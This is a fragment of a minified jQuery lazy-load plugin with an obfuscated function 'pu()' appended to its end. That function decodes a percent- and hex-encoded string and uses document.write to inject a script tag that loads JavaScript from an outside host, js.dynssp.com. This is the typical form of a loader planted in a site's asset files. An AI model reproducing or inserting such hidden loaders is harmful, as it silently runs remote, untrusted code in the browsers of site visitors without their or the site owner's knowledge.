a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function pu(){var _0x3e43=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x37\x25\x33\x33\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0x3e43[1]](unescape(_0x3e43[0]))}